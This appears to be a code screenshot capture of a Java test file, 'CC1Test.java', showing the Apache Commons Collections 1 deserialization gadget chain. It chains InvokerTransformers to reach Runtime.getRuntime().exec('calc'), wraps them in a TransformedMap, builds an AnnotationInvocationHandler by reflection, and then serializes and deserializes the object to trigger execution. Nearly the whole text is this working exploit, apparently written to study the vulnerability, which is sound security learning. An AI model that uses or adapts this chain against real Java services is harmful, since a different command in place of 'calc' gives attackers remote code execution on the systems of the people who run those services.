 CC1Test.java AnnotationInvocationHandler.java ChainedTransformer.java AbstractInputCheckedMapDecorator.java TransformedMap.java
14 1 2
43 new ConstantTransformer(Runtime.class),
44 new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),
45 new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}),
46 new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
47 };
48
49
50 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
51
52
53 HashMap<Object, Object> map = new HashMap<>();
54 map.put("value","aaa");
55 Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
56
57
58 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
59 Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
60 annotationInvocationdhdlConstructor.setAccessible(true);
61 Object o = annotationInvocationdhdlConstructor.newInstance(Target.class,transformedMap);
62
63 serialize(o);
64 unserialize("ser.bin");